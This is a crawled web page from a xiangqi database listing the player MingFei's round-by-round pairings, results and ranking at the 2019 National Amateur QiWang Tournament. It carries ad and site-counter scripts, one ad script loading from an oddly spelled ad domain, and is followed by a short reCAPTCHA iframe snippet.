

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100003023&P=6
body_size: 7936
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2019 National Amateur QiWang TournamentMingFei Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2019 National Amateur QiWang TournamentMingFei Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2019 National Amateur QiWang Tournament <font color="#ff0000">Player:MingFei</font> Pairing <font color="#ff0000">Team Players:</font> <a href=ShowPlayer.asp?eid=100003023&P=7>DuChenHao</a> <a href=ShowPlayer.asp?eid=100003023&P=39>ChengFuGui</a> <a href=ShowPlayer.asp?eid=100003023&P=45>ChuZhaoHui</a> <a href=ShowPlayer.asp?eid=100003023&P=64>WangGuanMing</a> <a href=ShowPlayer.asp?eid=100003023&P=84>ZhuLanTing</a> <a href=ShowPlayer.asp?eid=100003023&P=105>ChenJian</a> <a href=ShowPlayer.asp?eid=100003023&P=113>WangJing</a> 
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2019 National Amateur QiWang Tournament：<a href='../archives/EventInfo.asp?eid=100003023'>Info</a> <a href='../archives/ShowRank.asp?eid=100003023'>Rank</a> <a href='../archives/ShowTeamRank.asp?eid=100003023'>Team</a> <a href='../archives/ShowRound.asp?eid=100003023'>Pairing</a> <a href='../archives/Statistics.asp?eid=100003023'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2019 National Amateur QiWang Tournament -> Player:<font color="#ff0000">MingFei</font>(Current Rank:<b>103</b>,Score:<b>6</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>3</td><td>AnHui</td><td>0</td><td>MingFei</td><td>6</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>5</td><td><a href="ShowPlayer.asp?eid=100003023&P=5" target="_blank">YangLiuQing</a></td><td>0</td><td>ZheJiang</td><td>0</td><td>124</td>
<td>　</td><td></td></tr>
<tr height="24"><td>2</td><td>25</td><td>AnHui</td><td>2</td><td>MingFei</td><td>6</td><td><font color=green>0-2</font></td>
<td>13</td><td><a href="ShowPlayer.asp?eid=100003023&P=13" target="_blank">Yu YunTao</a></td><td>2</td><td>ZheJiang</td><td>13</td><td>7</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>19</td><td>AnHui</td><td>2</td><td>MingFei</td><td>6</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>4</td><td><a href="ShowPlayer.asp?eid=100003023&P=4" target="_blank">Wang LiHong</a></td><td>2</td><td>ZheJiang</td><td>9</td><td>68</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>50</td><td>AnHui</td><td>2</td><td>MingFei</td><td>6</td><td><font color=green>0-2</font></td>
<td>12</td><td><a href="ShowPlayer.asp?eid=100003023&P=12" target="_blank">QiaoYan</a></td><td>2</td><td>ShanXi</td><td>12</td><td>20</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>50</td><td>AnHui</td><td>2</td><td>MingFei</td><td>6</td><td><font color=gray>B/</font><font color=green>0-2</font></td>
<td>20</td><td><a href="ShowPlayer.asp?eid=100003023&P=20" target="_blank">Li ShuZhou</a></td><td>2</td><td>ZheJiang</td><td>8</td><td>84</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>57</td><td>AnHui</td><td>2</td><td>MingFei</td><td>6</td><td><font color=red>2+0</font></td>
<td>80</td><td><a href="ShowPlayer.asp?eid=100003023&P=80" target="_blank">WangLeZhong</a></td><td>2</td><td>ZheJiang</td><td>6</td><td>106</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>48</td><td>AnHui</td><td>4</td><td>MingFei</td><td>6</td><td><font color=gray>B/1=1</font></td>
<td>37</td><td><a href="ShowPlayer.asp?eid=100003023&P=37" target="_blank">YangLongShan</a></td><td>4</td><td>ZheJiang</td><td>6</td><td>101</td>
<td>　</td><td></td></tr>
<tr height="24"><td>8</td><td>52</td><td>AnHui</td><td>5</td><td>MingFei</td><td>6</td><td><font color=gray>B/1=1</font></td>
<td>26</td><td><a href="ShowPlayer.asp?eid=100003023&P=26" target="_blank">LingJun</a></td><td>5</td><td>ZheJiang</td><td>7</td><td>99</td>
<td>　</td><td></td></tr>
<tr height="24"><td>9</td><td>45</td><td>AnHui</td><td>6</td><td>MingFei</td><td>6</td><td><font color=green>0-2</font></td>
<td>10</td><td><a href="ShowPlayer.asp?eid=100003023&P=10" target="_blank">ZhangKaiZhan</a></td><td>6</td><td>GuangDong</td><td>8</td><td>76</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RiQUQj7Stq1VWwYXj5TsWA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769071324007');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>